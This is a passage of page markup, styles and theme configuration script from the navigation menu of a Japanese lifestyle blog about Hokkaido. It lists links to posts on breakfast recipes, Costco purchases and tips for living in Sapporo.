shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style","category_id":"67","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_38"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "tdb_header_mega_menu";
block_tdi_38.post_count = "5";
block_tdi_38.found_posts = "216";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "44";
tdBlocksArray.push(block_tdi_38);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_38 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20251102/croissant-simple-morning-plate/"  rel="bookmark" class="td-image-wrap " title="クロワッサンのシンプルモーニングプレート" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2026/01/hw20251207007-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251102/croissant-simple-morning-plate/"  rel="bookmark" title="クロワッサンのシンプルモーニングプレート">クロワッサンのシンプルモーニングプレート</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20251031/homemade-starbucks-apple-pie/"  rel="bookmark" class="td-image-wrap " title="おうちで楽しむ、スタバ風カスタードアップルパイ" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/10/hw20251030007-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251031/homemade-starbucks-apple-pie/"  rel="bookmark" title="おうちで楽しむ、スタバ風カスタードアップルパイ">おうちで楽しむ、スタバ風カスタードアップルパイ</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20251026/teritama-sand-morning/"  rel="bookmark" class="td-image-wrap " title="甘辛が美味しいてりたまサンドイッチ" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/10/hw20251026008-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251026/teritama-sand-morning/"  rel="bookmark" title="甘辛が美味しいてりたまサンドイッチ">甘辛が美味しいてりたまサンドイッチ</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20251024/fig-prosciutto-open-sand/"  rel="bookmark" class="td-image-wrap " title="いちじくと生ハムのオープンサンド" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/10/hw20251012006-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251024/fig-prosciutto-open-sand/"  rel="bookmark" title="いちじくと生ハムのオープンサンド">いちじくと生ハムのオープンサンド</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20251022/grillpan-tuna-melt-sandwich/"  rel="bookmark" class="td-image-wrap " title="グリルパンで作るツナメルトのホットサンド" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/10/hw20251013001-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251022/grillpan-tuna-melt-sandwich/"  rel="bookmark" title="グリルパンで作るツナメルトのホットサンド">グリルパンで作るツナメルトのホットサンド</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-8"><a href="https://hokkaidosan.me/category/life/"><div class="tdb-menu-item-text">暮らす</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39" >
<style>.tdi_39 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_39 .block-mega-child-cats{text-align:right}.tdi_39:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_39:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_39.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_39.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_39 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_39 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_39 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_39 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-container{display:block;order:0}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:auto}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_39 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_39 .td-module-meta-info{border-color:#eaeaea}.tdi_39 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_39 .td-author-date{display:inline}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:inline-block}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 .block-mega-child-cats .cur-sub-cat{color:#a2aec6}.tdi_39 .td-module-title a{color:#333333}.tdi_39 .td_module_wrap:hover .td-module-title a{color:#a2aec6!important}.tdi_39 .block-mega-child-cats a{font-family:Montserrat!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_39 .entry-title{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_39 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_39 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_39 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_39 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_39 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTIifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"5","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQwcHgifQ==","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"20","tds_menu_active1-line_color":"#a2aec6","f_title_font_family":"394","f_title_font_size":"12","f_title_font_weight":"700","title_txt":"#333333","title_txt_hover":"#a2aec6","f_mm_sub_font_size":"12","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","mm_elem_color_a":"#a2aec6","more":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","category_id":"1","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_39"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "tdb_header_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "170";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "34";
tdBlocksArray.push(block_tdi_39);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_39 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20251230/costco-2025-top-repeat-buys/"  rel="bookmark" class="td-image-wrap " title="2025年コストコベストバイ　ヘビーリピート品" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/12/hw20250302003-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20251230/costco-2025-top-repeat-buys/"  rel="bookmark" title="2025年コストコベストバイ　ヘビーリピート品">2025年コストコベストバイ　ヘビーリピート品</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20250718/earlysummer-drying-bayleaves/"  rel="bookmark" class="td-image-wrap " title="初夏のローリエを選定して干す日" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/07/hw20250714006-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20250718/earlysummer-drying-bayleaves/"  rel="bookmark" title="初夏のローリエを選定して干す日">初夏のローリエを選定して干す日</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20250313/sapporo-tips-basics/"  rel="bookmark" class="td-image-wrap " title="札幌暮らしスタートTips｜基本のコト" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/04/hw20240612001-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20250313/sapporo-tips-basics/"  rel="bookmark" title="札幌暮らしスタートTips｜基本のコト">札幌暮らしスタートTips｜基本のコト</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20250311/sapporo-tips-advantages-disadvantages/"  rel="bookmark" class="td-image-wrap " title="札幌暮らしスタートTips｜メリット・デメリット" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/04/hw20220929007-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20250311/sapporo-tips-advantages-disadvantages/"  rel="bookmark" title="札幌暮らしスタートTips｜メリット・デメリット">札幌暮らしスタートTips｜メリット・デメリット</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://hokkaidosan.me/category/hokkaido/" class="td-post-category">北海道</a>                        <div class="td-module-thumb"><a href="https://hokkaidosan.me/20250309/sapporo-tips-life-shop/"  rel="bookmark" class="td-image-wrap " title="札幌暮らしスタートTips｜おすすめ居住エリアと暮らしのお店" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://hokkaidosan.me/wp-content/uploads/2025/04/hw20221014004-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://hokkaidosan.me/20250309/sapporo-tips-life-shop/"  rel="bookmark" title="札幌暮らしスタートTips｜おすすめ居住エリアと暮らしのお店">札幌暮らしスタートTips｜おすすめ居住エリアと暮らしのお店</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-103"><a href="https://hokkaidosan.me/category/goout/"><div class="tdb-menu-item-text">遊ぶ</div></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_40 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_40" >
<style>.tdi_40 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_40 .block-mega-child-cats{text-align:right}.tdi_40:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_40:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_40.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_40.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_40 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_40 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_40 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_40 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_40 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_40 .entry-thumb{background-position:center 50%}.tdi_40 .td-image-container{display:block;order:0}.ie10 .tdi_40 .td-module-meta-info,.ie11 .tdi_40 .td-module-meta-info{flex:auto}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_40 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_40 .td-module-meta-info{border-color:#eaeaea}.tdi_40 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_40 .td-author-date{display:inline}.tdi_40 .td-post-author-name{display:none}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{display:none}.tdi_40 .entry-review-stars{display:inline-block}.tdi_40 .td-icon-star,.tdi_40 .td-icon-star-empty,.tdi_40 .td-icon-star-half{font-size:15px}.tdi_40 .td-module-comments{display:none}.tdi_40 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_40 .block-mega-child-cats .cur-sub-cat{color:#a2aec6}.tdi_40 .td-module-title a{color:#333333}.tdi_40 .td_module_wrap:hover .td-module-title a{color:#a2aec6!important}.tdi_40 .block-mega-child-cats a{font-family:Montserrat!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_40 .entry-title{font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_40 